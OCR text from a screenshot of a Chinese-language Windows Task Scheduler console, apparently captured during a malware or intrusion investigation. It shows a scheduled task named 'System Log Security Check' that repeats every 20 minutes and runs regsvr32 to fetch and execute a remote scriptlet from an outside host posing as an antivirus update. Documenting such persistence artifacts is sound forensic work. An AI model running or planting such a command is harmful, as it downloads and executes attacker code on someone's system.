 192.168.1.39
文件(F) 操作(A) 查看(V) 帮助(H)
计算机管理(本地)
系统工具
任务计划程序
任务计划程序库
事件查看器
共享文件夹
本地用户和组
性能
设备管理器
存储
Windows Server Back
磁盘管理
服务和应用程序
名称 状态 触发器 下次运行时间 上次运行时间 上次运行
Optimize St... 禁用 当计算机空闲时 2019/2/21 21:46:33 操作成功
System Log... 准备就绪 在 2019/2/20 的 18:02 时 - 触发后，无限期地每隔 00:20:00 重复一次。 2019/2/21 22:02:00 2019/2/21 21:42:00 (0x5)
WindowsLo... 准备就绪 在系统启动时 不显示
System Log Security Check 属性(本地计算机)
常规 触发器 操作 条件 设置 历史记录
创建任务时，必须指定任务启动时发生的操作。
操作 详细信息
启动程序 regsvr32 /u /s /i:http://update.7h4uk.com:443/antivirus.php scrobj.d
新建(N)... 编辑(E)... 删除(D)
常规 触发器
名称: System
位置: \
创建者: Admin
描述: